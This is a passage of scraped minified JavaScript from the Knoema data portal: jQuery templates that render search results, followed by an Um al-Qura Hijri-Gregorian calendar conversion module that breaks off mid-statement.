'),typeof(gadgetClass=="Knoema.InfoCard")!="undefined"&&gadgetClass=="Knoema.InfoCard"!=null&&(typeof(gadgetClass=="Knoema.InfoCard")=="function"?(gadgetClass=="Knoema.InfoCard").call($item):gadgetClass=="Knoema.InfoCard")&&__.push("active"),__.push('" data-gadget-type="infocard" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm"," infocard"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget table enable '),typeof(gadgetClass=="Knoema.HtmlTable")!="undefined"&&gadgetClass=="Knoema.HtmlTable"!=null&&(typeof(gadgetClass=="Knoema.HtmlTable")=="function"?(gadgetClass=="Knoema.HtmlTable").call($item):gadgetClass=="Knoema.HtmlTable")&&__.push("active"),__.push('" data-gadget-type="table" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm"," table"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.Ranking",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.Ranking",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.Ranking",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.Ranking",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.Ranking",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget ranking enable '),typeof(gadgetClass=="Knoema.Ranking")!="undefined"&&gadgetClass=="Knoema.Ranking"!=null&&(typeof(gadgetClass=="Knoema.Ranking")=="function"?(gadgetClass=="Knoema.Ranking").call($item):gadgetClass=="Knoema.Ranking")&&__.push("active"),__.push('" data-gadget-type="ranking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm"," ranking"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.Map",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.Map",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.Map",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.Map",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.Map",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget map enable '),typeof(gadgetClass=="Knoema.Map")!="undefined"&&gadgetClass=="Knoema.Map"!=null&&(typeof(gadgetClass=="Knoema.Map")=="function"?(gadgetClass=="Knoema.Map").call($item):gadgetClass=="Knoema.Map")&&__.push("active"),__.push('" data-gadget-type="map" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm"," map"))),__.push('"><\/a>      ')),__.push("      ")),__.push("     <\/div>    <\/div>   <\/div>   ")),__.push('   <div class="clear"><\/div>   <table class="search-timeseries">    <thead>     <tr>      <th class="star"><\/th>      <th class="series">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm","Series"))),__.push('<\/th>      <th class="range">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm","Range"))),__.push('<\/th>      <th class="corner-column"><\/th>     <\/tr>    <\/thead>    <tbody>     '),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(i,item){with(this)__.push('     <tr class="'),typeof(item.isProtected||item.mainSearch)!="undefined"&&(item.isProtected||item.mainSearch)!=null&&(typeof(item.isProtected||item.mainSearch)=="function"?(item.isProtected||item.mainSearch).call($item):item.isProtected||item.mainSearch)&&__.push("protected-open"),__.push(" "),typeof item.mainSearch!="undefined"&&item.mainSearch!=null&&(typeof item.mainSearch=="function"?item.mainSearch.call($item):item.mainSearch)&&__.push("main-open"),__.push('" data-item-index="'),typeof i!="undefined"&&i!=null&&__.push($.encode(typeof i=="function"?i.call($item):i)),__.push('" data-global-index="'),typeof item.globalIndex!="undefined"&&item.globalIndex!=null&&__.push($.encode(typeof item.globalIndex=="function"?item.globalIndex.call($item):item.globalIndex)),__.push('" '),typeof(item.extraParameters&&item.extraParameters.extra)!="undefined"&&(item.extraParameters&&item.extraParameters.extra)!=null&&(typeof(item.extraParameters&&item.extraParameters.extra)=="function"?(item.extraParameters&&item.extraParameters.extra).call($item):item.extraParameters&&item.extraParameters.extra)&&(__.push(' data-extra="'),typeof JSON.stringify!="undefined"&&JSON.stringify!=null&&__.push($.encode(JSON.stringify(item.extraParameters.extra))),__.push('" ')),__.push('>      <td class="gadgetbin-column">       '),typeof(!item.isProtected&&!item.mainSearch)=="undefined"||(!item.isProtected&&!item.mainSearch)==null||(typeof(!item.isProtected&&!item.mainSearch)=="function"?!(!item.isProtected&&!item.mainSearch).call($item):item.isProtected||item.mainSearch)||(__.push('       <span class="add-to-gadgetbin knoema-ico '),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm","Bookmark"))),__.push('"><\/span>       ')),__.push('      <\/td>      <td class="series-column"><a class="'),typeof item.formattedTitle!="undefined"&&item.formattedTitle!=null&&(typeof item.formattedTitle=="function"?item.formattedTitle.call($item):item.formattedTitle)&&__.push("formatted-title "),__.push("external-link result-url "),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('" title="'),typeof(item.fullTitle||item.title)!="undefined"&&(item.fullTitle||item.title)!=null&&__.push($.encode(typeof(item.fullTitle||item.title)=="function"?(item.fullTitle||item.title).call($item):item.fullTitle||item.title)),__.push('" href="'),typeof(hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url)!="undefined"&&(hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url)!=null&&__.push($.encode(typeof(hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url)=="function"?(hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url).call($item):hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url)),__.push('" target="_blank" data-rank="'),typeof item.rank!="undefined"&&item.rank!=null&&__.push($.encode(typeof item.rank=="function"?item.rank.call($item):item.rank)),__.push('" data-id="'),typeof item.dataset.id!="undefined"&&item.dataset.id!=null&&__.push($.encode(typeof item.dataset.id=="function"?item.dataset.id.call($item):item.dataset.id)),__.push('" data-ts="'),typeof item.timeSeriesKey!="undefined"&&item.timeSeriesKey!=null&&__.push($.encode(typeof item.timeSeriesKey=="function"?item.timeSeriesKey.call($item):item.timeSeriesKey)),__.push('">'),typeof item.formattedTitle!="undefined"&&item.formattedTitle!=null&&(typeof item.formattedTitle=="function"?item.formattedTitle.call($item):item.formattedTitle)?(__.push(""),typeof item.formattedTitle!="undefined"&&item.formattedTitle!=null&&__.push(typeof item.formattedTitle=="function"?item.formattedTitle.call($item):item.formattedTitle),__.push("")):!0&&(__.push(""),typeof item.title!="undefined"&&item.title!=null&&__.push($.encode(typeof item.title=="function"?item.title.call($item):item.title)),__.push("")),__.push('&nbsp;<i class="fa fa-lock" aria-hidden="true"><\/i><\/a><\/td>      <td class="range-column expand-hidden ">       <span class="'),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('">'),typeof item.startDate!="undefined"&&item.startDate!=null&&(typeof item.startDate=="function"?item.startDate.call($item):item.startDate)&&(__.push(""),typeof item.startDate!="undefined"&&item.startDate!=null&&__.push($.encode(typeof item.startDate=="function"?item.startDate.call($item):item.startDate)),__.push(" - "),typeof item.endDate!="undefined"&&item.endDate!=null&&__.push($.encode(typeof item.endDate=="function"?item.endDate.call($item):item.endDate)),__.push("")),__.push('<\/span>      <\/td>      <td class="corner-column"><a class="ui-icon" role="button"><\/a><\/td>     <\/tr>     ')}),__.push("    <\/tbody>   <\/table>   "),typeof dataDescriptor!="undefined"&&dataDescriptor!=null&&(typeof dataDescriptor=="function"?dataDescriptor.call($item):dataDescriptor)&&(__.push('   <input class="timeseries-grouped-desc" type="hidden" value="'),typeof dataDescriptor!="undefined"&&dataDescriptor!=null&&__.push($.encode(typeof dataDescriptor=="function"?dataDescriptor.call($item):dataDescriptor)),__.push('" />   <div class="search-result-preview one-different-dimension">    <div class="search-result-preview-host gadget-container">    <\/div>   <\/div>   ')),__.push("  <\/div>  ")),__.push(" <\/div> ")}),__.push('  <!--<div id="show-more-single-results" class="wide-more"><span class="kn-button common accent">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm","Show more results"))),__.push("<\/span><\/div>-->");return __});jQuery.template("Tmpl-search-gallery-tile",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<a class="component-block-item" href="'),typeof resourceUrl!="undefined"&&resourceUrl!=null&&__.push($.encode(typeof resourceUrl=="function"?resourceUrl.call($item):resourceUrl)),__.push('" target="_blank" data-id="'),typeof id!="undefined"&&id!=null&&__.push($.encode(typeof id=="function"?id.call($item):id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('"     '),typeof modelFlavor!="undefined"&&modelFlavor!=null&&(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)&&(__.push(' data-model="'),typeof modelFlavor!="undefined"&&modelFlavor!=null&&__.push($.encode(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)),__.push('"')),__.push(" "),typeof rerankingModel!="undefined"&&rerankingModel!=null&&(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)&&(__.push(' data-reranking="'),typeof rerankingModel!="undefined"&&rerankingModel!=null&&__.push($.encode(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)),__.push('"')),__.push(" "),typeof semantic!="undefined"&&semantic!=null&&(typeof semantic=="function"?semantic.call($item):semantic)&&__.push("data-semantic='true'"),__.push(">  <h5>"),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('<\/h5>  <div class="empty-thumbnail'),typeof(type==="Document"?" thumb-document":"")!="undefined"&&(type==="Document"?" thumb-document":"")!=null&&__.push($.encode(typeof(type==="Document"?" thumb-document":"")=="function"?(type==="Document"?" thumb-document":"").call($item):type==="Document"?" thumb-document":"")),__.push('">   <div class="thumbnail lazy" data-original="'),typeof bigThumbnailUrl!="undefined"&&bigThumbnailUrl!=null&&__.push($.encode(typeof bigThumbnailUrl=="function"?bigThumbnailUrl.call($item):bigThumbnailUrl)),__.push('"><\/div>  <\/div>  <p class="description">   '),typeof rawDescription!="undefined"&&rawDescription!=null&&__.push($.encode(typeof rawDescription=="function"?rawDescription.call($item):rawDescription)),__.push("  <\/p> <\/a>");return __});jQuery.template("Tmpl-search-results-teaser",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="search-teaser-'),typeof type!="undefined"&&type!=null&&__.push($.encode(typeof type=="function"?type.call($item):type)),__.push('" class="search-teaser '),typeof type!="undefined"&&type!=null&&__.push($.encode(typeof type=="function"?type.call($item):type)),__.push('">  <div class="title" data-type="'),typeof type!="undefined"&&type!=null&&__.push($.encode(typeof type=="function"?type.call($item):type)),__.push('">    <em><\/em><!--    -->'),typeof(type=="instant")!="undefined"&&type=="instant"!=null&&(typeof(type=="instant")=="function"?(type=="instant").call($item):type=="instant")?(__.push("<!--    -->"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-results-teaser.htm","Instant answer"))),__.push("<!--    -->")):typeof(type=="timeseries")!="undefined"&&type=="timeseries"!=null&&(typeof(type=="timeseries")=="function"?(type=="timeseries").call($item):type=="timeseries")?(__.push("<!--    -->"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-results-teaser.htm","Time Series"))),__.push("<!--    -->")):typeof(type=="visualizations")!="undefined"&&type=="visualizations"!=null&&(typeof(type=="visualizations")=="function"?(type=="visualizations").call($item):type=="visualizations")?(__.push("<!--    -->"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-results-teaser.htm","Visualizations"))),__.push("<!--    -->")):typeof(type=="datasets")!="undefined"&&type=="datasets"!=null&&(typeof(type=="datasets")=="function"?(type=="datasets").call($item):type=="datasets")&&(__.push("<!--    -->"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-results-teaser.htm","Datasets"))),__.push("<!--    -->")),__.push("<!--   --><\/div>  "),typeof(dynamicFilters&&dynamicFilters.length)!="undefined"&&(dynamicFilters&&dynamicFilters.length)!=null&&(typeof(dynamicFilters&&dynamicFilters.length)=="function"?(dynamicFilters&&dynamicFilters.length).call($item):dynamicFilters&&dynamicFilters.length)&&(__.push('    <div class="see-also right-container">     <div class="instant-caption">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-results-teaser.htm","See also:"))),__.push('<\/div>     <ul class="dynamic-filters">      '),typeof dynamicFilters!="undefined"&&dynamicFilters!=null&&$.each(typeof dynamicFilters=="function"?dynamicFilters.call($item):dynamicFilters,function(i,filter){with(this)__.push('      <li data-filter="dynamic" data-type="'),typeof filter.type!="undefined"&&filter.type!=null&&__.push($.encode(typeof filter.type=="function"?filter.type.call($item):filter.type)),__.push('" data-name="'),typeof filter.name!="undefined"&&filter.name!=null&&__.push($.encode(typeof filter.name=="function"?filter.name.call($item):filter.name)),__.push('" '),typeof filter.mode!="undefined"&&filter.mode!=null&&(typeof filter.mode=="function"?filter.mode.call($item):filter.mode)&&(__.push(' data-mode="'),typeof filter.mode!="undefined"&&filter.mode!=null&&__.push($.encode(typeof filter.mode=="function"?filter.mode.call($item):filter.mode)),__.push('" ')),__.push('>       <a class="instant-caption" href="#">'),typeof filter.name!="undefined"&&filter.name!=null&&__.push($.encode(typeof filter.name=="function"?filter.name.call($item):filter.name)),__.push("<\/a>"),typeof(i<dynamicFilters.length-1?", ":"")!="undefined"&&(i<dynamicFilters.length-1?", ":"")!=null&&__.push($.encode(typeof(i<dynamicFilters.length-1?", ":"")=="function"?(i<dynamicFilters.length-1?", ":"").call($item):i<dynamicFilters.length-1?", ":"")),__.push("      <\/li>      ")}),__.push("     <\/ul>    <\/div>   ")),__.push('  <div class="content"><\/div> <\/div>');return __});jQuery.template("Tmpl-search-timeseries-metadata",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push("<ul>  "),typeof mnemonics!="undefined"&&mnemonics!=null&&(typeof mnemonics=="function"?mnemonics.call($item):mnemonics)&&(__.push("  <li><span>"),typeof mnemonicsTitle!="undefined"&&mnemonicsTitle!=null&&__.push($.encode(typeof mnemonicsTitle=="function"?mnemonicsTitle.call($item):mnemonicsTitle)),__.push("<\/span> "),typeof mnemonics!="undefined"&&mnemonics!=null&&__.push($.encode(typeof mnemonics=="function"?mnemonics.call($item):mnemonics)),__.push("<\/li>  ")),__.push("  "),typeof data_members!="undefined"&&data_members!=null&&$.each(typeof data_members=="function"?data_members.call($item):data_members,function(member_key,members){with(this)__.push("   "),typeof members!="undefined"&&members!=null&&$.each(typeof members=="function"?members.call($item):members,function(n,fields){with(this)__.push("    "),typeof fields!="undefined"&&fields!=null&&$.each(typeof fields=="function"?fields.call($item):fields,function(name,field_value){with(this)__.push("     <li><span>"),typeof member_key!="undefined"&&member_key!=null&&__.push($.encode(typeof member_key=="function"?member_key.call($item):member_key)),__.push(" "),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push(":<\/span> "),typeof field_value!="undefined"&&field_value!=null&&__.push($.encode(typeof field_value=="function"?field_value.call($item):field_value)),__.push("<\/li>    ")}),__.push("   ")}),__.push("  ")}),__.push("  "),typeof data_attributes!="undefined"&&data_attributes!=null&&$.each(typeof data_attributes=="function"?data_attributes.call($item):data_attributes,function(attr_key,attr_value){with(this)__.push("   <li><span>"),typeof attr_key!="undefined"&&attr_key!=null&&__.push($.encode(typeof attr_key=="function"?attr_key.call($item):attr_key)),__.push(":<\/span> "),typeof attr_value!="undefined"&&attr_value!=null&&__.push($.encode(typeof attr_value=="function"?attr_value.call($item):attr_value)),__.push("<\/li>  ")}),__.push(" <\/ul>");return __});jQuery.template("Tmpl-search-single-series-chart",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="single-series-chart" style="width: '),typeof width!="undefined"&&width!=null&&__.push($.encode(typeof width=="function"?width.call($item):width)),__.push('">   '),typeof withTitle!="undefined"&&withTitle!=null&&(typeof withTitle=="function"?withTitle.call($item):withTitle)&&(__.push('   <h3 class="series-title-header">    <a class="'),typeof dataset.formattedTitle!="undefined"&&dataset.formattedTitle!=null&&(typeof dataset.formattedTitle=="function"?dataset.formattedTitle.call($item):dataset.formattedTitle)&&__.push("formatted-title "),__.push('data-resource-url" href="'),typeof dataset.dataUrl!="undefined"&&dataset.dataUrl!=null&&__.push($.encode(typeof dataset.dataUrl=="function"?dataset.dataUrl.call($item):dataset.dataUrl)),__.push('" target="_blank" data-id="dataset.id">'),typeof dataset.formattedTitle!="undefined"&&dataset.formattedTitle!=null&&(typeof dataset.formattedTitle=="function"?dataset.formattedTitle.call($item):dataset.formattedTitle)?(__.push(""),typeof dataset.formattedTitle!="undefined"&&dataset.formattedTitle!=null&&__.push(typeof dataset.formattedTitle=="function"?dataset.formattedTitle.call($item):dataset.formattedTitle),__.push("")):!0&&(__.push(""),typeof dataset.title!="undefined"&&dataset.title!=null&&__.push($.encode(typeof dataset.title=="function"?dataset.title.call($item):dataset.title)),__.push("")),__.push("<\/a>    "),typeof dataset.sourceId!="undefined"&&dataset.sourceId!=null&&(typeof dataset.sourceId=="function"?dataset.sourceId.call($item):dataset.sourceId)&&(__.push("     <span> "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-single-series-chart.htm","by"))),__.push(" <\/span><!--     -->"),!0&&{premium:dataset.premiumSource,url:dataset.sourceUrl,formattedText:dataset.formattedSourceId,text:dataset.sourceId,title:dataset.source,hideLinks:!1,isLoading:!1}!=null&&(__=__.concat($item.nest("Tmpl-search-source-link",{premium:dataset.premiumSource,url:dataset.sourceUrl,formattedText:dataset.formattedSourceId,text:dataset.sourceId,title:dataset.source,hideLinks:!1,isLoading:!1},null))),__.push("<!--    -->")),__.push("   <\/h3>   ")),__.push('   <div class="single-chart-container '),typeof premium!="undefined"&&premium!=null&&(typeof premium=="function"?premium.call($item):premium)&&__.push("blurred"),__.push('"><\/div>   '),typeof extraParameters!="undefined"&&extraParameters!=null&&(typeof extraParameters=="function"?extraParameters.call($item):extraParameters)&&(__.push("   "),typeof extraParameters.extra!="undefined"&&extraParameters.extra!=null&&(typeof extraParameters.extra=="function"?extraParameters.extra.call($item):extraParameters.extra)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-result-components",null))),__.push("")),__.push("   ")),__.push("  <\/div>");return __})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.UmAlQuraCalendar.d38007ccf6b3af9c87cdeeea9986ad6731380fc4.js
body_size: 3112
content:
Knoema.UmAlQuraCalendar=function(){var t,n;for(this.MinCalendarYear=1318,this.MaxCalendarYear=1500,this.DatePartYear=0,this.DatePartDayOfYear=1,this.DatePartMonth=2,this.DatePartDay=3,this.CurrentEra=0,this.UmAlQuraEra=1,this.Eras=[this.UmAlQuraEra],this.minDate=new Knoema.Utils.UTCDate(1900,3,30),this.maxDate=new Knoema.Utils.UTCDate(2077,10,16,23,59,59,999),this.MinSupportedDateTime=this.minDate,this.MaxSupportedDateTime=this.maxDate,this.TicksPerMillisecond=1,this.TicksPerSecond=this.TicksPerMillisecond*1e3,this.TicksPerMinute=this.TicksPerSecond*60,this.TicksPerHour=this.TicksPerMinute*60,this.TicksPerDay=this.TicksPerHour*24,t=Globalize.cultures["ar-SA"].calendars.UmAlQura,this.globalize={patterns:t.patterns,convert:t.convert,"/":"/",":":":"},this.globalize.patterns.d="dd/MM/yyyy",this.months={"en-US":{names:["Muharram","Safar","Rabi' al-awwal","Rabi' al-thani","Jumada al-awwal","Jumada al-Thani","Rajab","Sha'ban","Ramadan","Shawwal","Dhu al-Qi'dah","Dhu al-Hijjah",""],namesAbbr:["Muharram","Safar","Rabi' I","Rabi' II","Jumada I","Jumada II","Rajab","Sha'ban","Ramadan","Shawwal","Dhu'l-Qi'dah","Dhu'l-Hijjah",""]},"ar-SA":{names:["محرم","صفر","ربيع الأول","ربيع الثاني","جمادى الأولى","جمادى الثانية","رجب","شعبان","رمضان","شوال","ذو القعدة","ذو الحجة",""],namesAbbr:["محرم","صفر","ربيع الأول","ربيع الثاني","جمادى الأولى","جمادى الثانية","رجب","شعبان","رمضان","شوال","ذو القعدة","ذو الحجة",""]},"ru-RU":{names:["Мухаррам","Сафар","Раби’у ль-авваль","Раби’у с-сани","Джумада аль-уля","Джумада аль-ахира","Раджаб","Ша’бан","Рамадан","Шавваль","Зуль-ка’да","Зуль-хиджа",""],namesAbbr:["Мухаррам","Сафар","Раби’у ль-авваль","Раби’у с-сани","Джумада аль-уля","Джумада аль-ахира","Раджаб","Ша’бан","Рамадан","Шавваль","Зуль-ка’да","Зуль-хиджа",""]}},this.name="Islamic",this.DateMapping=function(n,t,i,r){this.HijriMonthsLengthFlags=n;this.GregorianDate=new Knoema.Utils.UTCDate(t,i,r)},n=[746,1900,4,30,1769,1901,4,19,3794,1902,4,9,3748,1903,3,30,3402,1904,3,18,2710,1905,3,7,1334,1906,2,24,2741,1907,2,13,3498,1908,2,3,2980,1909,1,23,2889,1910,1,12,2707,1911,1,1,1323,1911,12,21,2647,1912,12,9,1206,1913,11,29,2741,1914,11,18,1450,1915,11,8,3413,1916,10,27,3370,1917,10,17,2646,1918,10,6,1198,1919,9,25,2397,1920,9,13,748,1921,9,3,1749,1922,8,23,1706,1923,8,13,1365,1924,8,1,1195,1925,7,21,2395,1926,7,10,698,1927,6,30,1397,1928,6,18,2994,1929,6,8,1892,1930,5,29,1865,1931,5,18,1621,1932,5,6,683,1933,4,25,1371,1934,4,14,2778,1935,4,4,1748,1936,3,24,3785,1937,3,13,3474,1938,3,3,3365,1939,2,20,2637,1940,2,9,685,1941,1,28,1389,1942,1,17,2922,1943,1,7,2898,1943,12,28,2725,1944,12,16,2635,1945,12,5,1175,1946,11,24,2359,1947,11,13,694,1948,11,2,1397,1949,10,22,3434,1950,10,12,3410,1951,10,2,2710,1952,9,20,2349,1953,9,9,605,1954,8,29,1245,1955,8,18,2778,1956,8,7,1492,1957,7,28,3497,1958,7,17,3410,1959,7,7,2730,1960,6,25,1238,1961,6,14,2486,1962,6,3,884,1963,5,24,1897,1964,5,12,1874,1965,5,2,1701,1966,4,21,1355,1967,4,10,2731,1968,3,29,1370,1969,3,19,2773,1970,3,8,3538,1971,2,26,3492,1972,2,16,3401,1973,2,4,2709,1974,1,24,1325,1975,1,13,2653,1976,1,2,1370,1976,12,22,2773,1977,12,11,1706,1978,12,1,1685,1979,11,20,1323,1980,11,8,2647,1981,10,28,1198,1982,10,18,2422,1983,10,7,1388,1984,9,26,2901,1985,9,15,2730,1986,9,5,2645,1987,8,25,1197,1988,8,13,2397,1989,8,2,730,1990,7,23,1497,1991,7,12,3506,1992,7,1,2980,1993,6,21,2890,1994,6,10,2645,1995,5,30,693,1996,5,18,1397,1997,5,7,2922,1998,4,27,3026,1999,4,17,3012,2e3,4,6,2953,2001,3,26,2709,2002,3,15,1325,2003,3,4,1453,2004,2,21,2922,2005,2,10,1748,2006,1,31,3529,2007,1,20,3474,2008,1,10,2726,2008,12,29,2390,2009,12,18,686,2010,12,7,1389,2011,11,26,874,2012,11,15,2901,2013,11,4,2730,2014,10,25,2381,2015,10,14,1181,2016,10,2,2397,2017,9,21,698,2018,9,11,1461,2019,8,31,1450,2020,8,20,3413,2021,8,9,2714,2022,7,30,2350,2023,7,19,622,2024,7,7,1373,2025,6,26,2778,2026,6,16,1748,2027,6,6,1701,2028,5,25,1355,2029,5,14,2711,2030,5,3,1358,2031,4,23,2734,2032,4,11,1452,2033,4,1,2985,2034,3,21,3474,2035,3,11,2853,2036,2,28,1611,2037,2,16,3243,2038,2,5,1370,2039,1,26,2901,2040,1,15,1746,2041,1,4,3749,2041,12,24,3658,2042,12,14,2709,2043,12,3,1325,2044,11,21,2733,2045,11,10,876,2046,10,31,1881,2047,10,20,1746,2048,10,9,1685,2049,9,28,1325,2050,9,17,2651,2051,9,6,1210,2052,8,26,2490,2053,8,15,948,2054,8,5,2921,2055,7,25,2898,2056,7,14,2726,2057,7,3,1206,2058,6,22,2413,2059,6,11,748,2060,5,31,1753,2061,5,20,3762,2062,5,10,3412,2063,4,30,3370,2064,4,18,2646,2065,4,7,1198,2066,3,27,2413,2067,3,16,3434,2068,3,5,2900,2069,2,23,2857,2070,2,12,2707,2071,2,1,1323,2072,1,21,2647,2073,1,9,1334,2073,12,30,2741,2074,12,19,1706,2075,12,9,3731,2076,11,27,0,2077,11,17,],this.HijriYearInfo=new Array(n.length/4),i=0;i<this.HijriYearInfo.length;i++)this.HijriYearInfo[i]=new this.DateMapping(n[i*4],n[i*4+1],n[i*4+2]-1,n[i*4+3])};Knoema.UmAlQuraCalendar.prototype.Assert=function(n,t){if(!n)throw t;};Knoema.UmAlQuraCalendar.prototype.ConvertHijriToGregorian=function(n,t,i,r,u,f){var e;this.Assert(n>=this.MinCalendarYear&&n<=this.MaxCalendarYear,"Hijri year is out of range.");this.Assert(t>=0,"Hijri month is out of range.");this.Assert(i>=1,"Hijri day is out of range.");var s=i-1,h=n-this.MinCalendarYear,o=this.HijriYearInfo[h].HijriMonthsLengthFlags;for(m=0;m<t;m++)s+=29+(o&1),o=o>>1;e=new Knoema.Utils.UTCDate(this.HijriYearInfo[h].GregorianDate);e.setDate(e.getDate()+s);r.value=e.getFullYear();u.value=e.getMonth();f.value=e.getDate()};Knoema.UmAlQuraCalendar.prototype.GetAbsoluteDateUmAlQura=function(n,t,i){var r={},u={},f={};return this.ConvertHijriToGregorian(n,t,i,r,u,f),(new Knoema.GregorianCalendar).GetAbsoluteDate(r.value,u.value,f.value)};Knoema.UmAlQuraCalendar.prototype.ConvertGregorianToHijri=function(n,t,i,r){var u,f;this.Assert(n>=this.minDate&&n<=this.maxDate,"Gregorian date is out of range.");u=Math.floor(Math.floor((n-this.minDate)/this.TicksPerDay)/355);do;while(n.getTime()>this.HijriYearInfo[++u].GregorianDate.getTime());n.getTime()!=this.HijriYearInfo[u].GregorianDate.getTime()&&u--;var h=Math.round((n-this.HijriYearInfo[u].GregorianDate)/864e5),c=u+this.MinCalendarYear,o=0,s=1,e=h;for(b=this.HijriYearInfo[u].HijriMonthsLengthFlags,f=29+(b&1);e>=f;)e-=f,b=b>>1,f=29+(b&1),o++;s+=Math.floor(e);r.value=s;i.value=o;t.value=c};Knoema.UmAlQuraCalendar.prototype.CheckDateRange=function(n){this.Assert(n.getTime()>=this.minDate.getTime()&&n<=this.maxDate.getTime(),"ArgumentOutOfRange_CalendarRange")};Knoema.UmAlQuraCalendar.prototype.GetDatePart=function(n,t){this.CheckDateRange(n);var i={},r={},u={};if(this.ConvertGregorianToHijri(n,i,r,u),t==this.DatePartYear)return i.value;if(t==this.DatePartMonth)return r.value;if(t==this.DatePartDay)return u.value;if(t==this.DatePartDayOfYear)return this.GetAbsoluteDateUmAlQura(i.value,r.value,u.value)-this.GetAbsoluteDateUmAlQura(i.value,0,1)+1;throw"InvalidOperation_DateTimeParsing";};Knoema.UmAlQuraCalendar.prototype.CheckEraRange=function(n){if(n!=this.CurrentEra&&n!=this.UmAlQuraEra)throw"ArgumentOutOfRange_InvalidEraValue";};Knoema.UmAlQuraCalendar.prototype.CheckYearRange=function(n,t){if(this.CheckEraRange(t),n<this.MinCalendarYear||n>this.MaxCalendarYear)throw"ArgumentOutOfRange_Range";};Knoema.UmAlQuraCalendar.prototype.CheckYearMonthRange=function(n,t,i){if(this.CheckYearRange(n,i),t<0||t>11)throw"ArgumentOutOfRange_Month";};Knoema.UmAlQuraCalendar.prototype.CheckAddResult=function(n,t,i){if(n<t.getTime()||n>i.getTime())throw"Argument_ResultCalendarRange";};Knoema.UmAlQuraCalendar.prototype.GetDaysInMonth=function(n,t,i){return i||(i=this.CurrentEra),this.CheckYearMonthRange(n,t,i),(this.HijriYearInfo[n-this.MinCalendarYear].HijriMonthsLengthFlags&1<<t)==0?29:30};Knoema.UmAlQuraCalendar.prototype.AddMonths=function(n,t){var e,o;if(t<-12e4||t>12e4)throw"ArgumentOutOfRange_Range";var i=this.GetDatePart(n,this.DatePartYear),r=this.GetDatePart(n,this.DatePartMonth),f=this.GetDatePart(n,this.DatePartDay),u=r+t;u>=0?(r=u%12,i=i+Math.floor(u/12)):(r=11+(u+1)%12,i=i+Math.floor((u-11)/12));f>29&&(e=this.GetDaysInMonth(i,r),f>e&&(f=e));this.CheckYearMonthRange(i,r,this.UmAlQuraEra);var s={},h={},c={};return this.ConvertHijriToGregorian(i,r,f,s,h,c),o=new Knoema.Utils.UTCDate(new 